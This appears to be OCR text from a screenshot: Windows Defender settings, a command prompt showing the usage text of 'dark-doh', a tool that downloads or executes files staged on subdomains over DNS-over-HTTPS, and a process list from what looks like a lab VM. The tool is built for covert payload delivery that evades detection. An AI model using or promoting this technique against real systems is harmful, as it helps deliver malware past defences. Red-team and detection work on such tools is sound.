 Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Have a question?
Get help
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Help improve Windows Security
Give us feedback
On
Cloud-delivered protection
Provides increased and faster protection with acce
protection data in the cloud. Works best with Auto
submission turned on.
Cloud-delivered protection is off. Your device
Command Prompt
W:\dark-doh-v1.0rc>dark-doh-v1.0rc-public.exe
dark-doh.exe command line program v1.0rc
Command line arguments: 'subdomain' 'command' 'DoH provider' 'domain name'
1) Subdomain that stores filename, ex: file1
2) Task: download or execute, ex: download => this version supports only download
3) DoH provider: google, cloudflare, or mix, ex: google => this version supports only google
4) Domain name used for serving files, ex: yourdomain.com
Ex: dark-doh.exe file1 download google yourdomain.com
Disclaimer: The authors do not have any responsibility and/or liability for how you will use t
he dark-doh.exe!
Not enough or incorrect arguments, exiting...
W:\dark-doh-v1.0rc>
svchost.exe 7220 1.91 MB
svchost.exe 2704 1.82 MB
svchost.exe 1096 2.45 MB
svchost.exe 1316 2.66 MB
svchost.exe 1484 8.26 MB
svchost.exe 5688 1.71 MB
lsass.exe 728 7.41 MB
fontdrvhost.exe 868 1.41 MB
csrss.exe 576 0.01 1.77 MB
winlogon.exe 660 2.75 MB
fontdrvhost.exe 872 1.96 MB
dwm.exe 484 0.48 58.78 MB
explorer.exe 4444 0.06 53.49 MB
SecurityHealthSystray.exe 2300 1.68 MB
VBoxTray.exe 6584 56 B/s 2.49 MB
MicrosoftSecurityApp.exe 6976 0.03 50.62 MB
cmd.exe 6308 3.41 MB
conhost.exe 4200 0.02 10.27 MB
ProcessHacker.exe 7348 0.64 14.79 MB
notepad.exe 4004 2.73 MB